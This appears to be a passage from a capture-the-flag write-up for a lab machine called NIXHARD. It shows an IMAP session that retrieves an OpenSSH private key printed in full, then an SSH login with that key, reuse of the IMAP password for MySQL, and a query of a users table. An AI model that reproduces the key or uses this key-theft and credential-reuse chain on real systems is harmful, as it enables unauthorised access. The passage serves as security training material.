a OK [CAPABILITY IMAP4rev1 SASL-IR LOGIN-REFERRALS ID ENABLE IDLE SORT SORT=DISPLAY THREAD=REFERENCES THREAD=REFS THREAD=ORDEREDSUBJECT MULTIAPPEND UNSELECT CHILDREN NAMESPACE UIDPLUS LIST-EXTENDED I18NLEVEL=1 CONDSTORE QRESYNC ESEARCH ESORT SEARCHRES WITHIN CONTEXT=SEARCH LIST-STATUS BINARY MOVE SNIPPET=FUZZY PREVIEW=FUZZY LITERAL+ NOTIFY SPECIAL-USE] Logged in
a LIST "" "*"
* LIST (\HasNoChildren) "." "Notes"
* LIST (\HasNoChildren) "." "Meetings"
* LIST (\HasNoChildren \UnMarked) "." "Important"
* LIST (\HasNoChildren) "." "INBOX"
a OK List completed (0.008 + 0.000 + 0.007 secs).
a SELECT INBOX
* FLAGS (\Answered \Flagged \Deleted \Seen \Draft)
* OK [PERMANENTFLAGS (\Answered \Flagged \Deleted \Seen \Draft \*)] Flags permitted.
* 1 EXISTS
* 0 RECENT
* OK [UIDVALIDITY 1636509064] UIDs valid
* OK [UIDNEXT 2] Predicted next UID
* OK [READ-WRITE] Select completed (0.314 + 0.000 + 0.313 secs).
a FETCH 1 BODY[TEXT]
* 1 FETCH (BODY[TEXT] {3430}
-----BEGIN OPENSSH PRIVATE KEY-----
b3Blbm... (conteúdo da chave SSH privada omitido)
-----END OPENSSH PRIVATE KEY-----
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----We can use it to login. We are in! I notice that .bash_history has some infromation. There’s a command.
┌──(suricato㉿kali)-[~/Documents/]
└─$ nano id_rsa
┌──(suricato㉿kali)-[~/Documents/]
└─$ chmod 600 id_rsa
┌──(suricato㉿kali)-[~/Documents/]
└─$ ssh -i id_rsa tom@127.0.0.1
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-90-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue 06 May 2025 11:32:42 AM UTC
System load: 1.12
Usage of /: 70.0% of 5.40GB
Memory usage: 30%
Swap usage: 0%
Processes: 168
Users logged in: 0
IPv4 address for ens192: 127.0.0.1
* Super-optimized for small spaces – read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Wed Nov 10 02:51:52 2021 from 127.0.0.1
tom@NIXHARD:~$
Try use the same credentials of imap, it works!
tom@NIXHARD:~$ mysql -u tom -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 11
Server version: 8.0.27-0ubuntu0.20.04.1 (Ubuntu)
Copyright (c) 2000, 2021, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| sys |
| users |
+--------------------+
5 rows in set (0.01 sec)
mysql> use users;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql>
mysql> use users;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+----------------+
| Tables_in_users |
+----------------+
| users |
+----------------+
1 row in set (0.00 sec)
mysql>
mysql> select * from users where username = 'HTD';
+-----+----------+----------------------------------+
| id | username | password |
+-----+----------+----------------------------------+
| 150 | HTD | [REDACTED] |
+-----+----------+----------------------------------+
1 row in set (0.00 sec)
mysql>
